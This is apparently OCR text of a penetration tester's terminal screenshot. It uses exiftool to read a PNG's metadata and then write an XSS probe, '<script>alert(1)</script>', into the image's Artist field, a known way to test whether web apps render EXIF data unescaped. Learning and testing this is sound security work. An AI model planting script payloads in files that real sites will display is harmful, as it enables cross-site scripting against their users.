 Activities Terminal Jul 8 15:09
lazypentester@lazypentester: ~/Desktop
lazypentester@lazypentester:~/Desktop$ exiftool
Syntax:  exiftool [OPTIONS] FILE
Consult the exiftool documentation for a full list of options.
lazypentester@lazypentester:~/Desktop$ exiftool download.png
ExifTool Version Number         : 12.40
File Name                       : download.png
Directory                       : .
File Size                       : 5.0 KiB
File Modification Date/Time     : 2023:07:08 15:06:59+05:30
File Access Date/Time           : 2023:07:08 15:06:59+05:30
File Inode Change Date/Time     : 2023:07:08 15:07:07+05:30
File Permissions                : -rw-rw-r--
File Type                       : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 248
Image Height                    : 203
Bit Depth                       : 8
Color Type                      : Palette
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
Palette                         : (Binary data 552 bytes, use -b option to extract)
Image Size                      : 248x203
Megapixels                      : 0.050
lazypentester@lazypentester:~/Desktop$ exiftool -artist="<script>alert(1)</script>"
No file specified
lazypentester@lazypentester:~/Desktop$ exiftool -artist="<script>alert(1)</script>" download.png
    1 image files updated
lazypentester@lazypentester:~/Desktop$ ls
download.png            nymber.sh   test.html    test.svg                         VPatrol
download.png_original   Ransom.txt  test.phtml  'The Shellcoder’s Handbook.pdf'   working.txt
lazypentester@lazypentester:~/Desktop$ exiftool download.png